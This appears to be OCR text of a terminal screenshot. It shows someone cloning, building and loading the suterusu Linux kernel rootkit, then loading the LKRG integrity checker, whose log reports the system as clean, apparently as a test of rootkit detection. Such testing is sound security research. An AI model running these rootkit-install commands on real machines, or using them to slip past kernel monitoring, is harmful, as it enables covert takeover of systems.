
# git clone
https://github.com/mncoppola/suterusu.git
# cd suterusu
# make linux-x86_64 KDIR=/usr/src/kernels/3.10.0-
862.14.4.el7.x86_64/
# insmod suterusu.ko
# gcc sock.c -o sock
# cp socker /tmp/
# cd /root/lkrg-0.5
# insmod p_lkrg.ko
# dmesg | tail
[ 574.326724] [p_lkrg] Loading LKRG...
[ 574.619429] [p_lkrg] LKRG initialized successfully!
[ 589.720682] [p_lkrg] System is clean!
[ 592.223492] [p_lkrg] Unloading LKRG...
[ 592.366212] [p_lkrg] LKRG unloaded!
[ 687.519851] [p_lkrg] Loading LKRG...
[ 687.857611] [p_lkrg] LKRG initialized successfully!
[ 687.880217] [p_lkrg] System is clean!
# su - cr0